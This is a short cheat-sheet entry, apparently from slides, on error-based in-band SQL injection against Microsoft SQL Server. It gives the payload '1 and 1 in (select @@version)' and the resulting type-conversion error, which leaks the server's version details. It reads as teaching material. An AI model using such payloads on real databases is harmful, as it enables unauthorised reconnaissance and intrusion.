 SQL Injection In-Band using SQL Server
Using errors – inject the following:
1 and 1 in (select @@version)
Result is:
Msg 245, Level 16, State 1, Line 1
Conversion failed when converting the nvarchar value
'Microsoft SQL Server 2005 - 9.00.3054.00 (Intel X86)
Mar 23 2007 16:28:52
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.1 (Build 2600:
Service Pack 2)
' to data type int.